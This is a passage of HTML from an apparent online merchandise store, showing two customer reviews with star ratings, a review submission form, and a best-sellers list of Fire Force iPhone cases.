</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Alice   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 16, 2024</div>
                        <p class="mt-2 text-sm">I&#039;m thrilled with this product; it matches the description perfectly and operates without any issues.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charles   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 27, 2024</div>
                        <p class="mt-2 text-sm">The design of the product is both functional and visually appealing—a perfect blend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://fireforce.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="176" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="502">
    <a href="https://fireforce.store/product/fire-force-benimaru-shinmon-iphone-tough-case-rb2806" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/1122/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Fire Force Benimaru Shinmon iPhone Tough Case RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/fire-force-benimaru-shinmon-iphone-tough-case-rb2806" class="capitalize hover:underline leading-3">Fire Force Benimaru Shinmon iPhone Tough Case RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="490">
    <a href="https://fireforce.store/product/fire-force-company-8-iphone-tough-case-rb2806" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/1098/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-14-small.jpg?w=250&amp;h=250"
                alt="Fire Force / Company 8 iPhone Tough Case RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/fire-force-company-8-iphone-tough-case-rb2806" class="capitalize hover:underline leading-3">Fire Force / Company 8 iPhone Tough Case RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
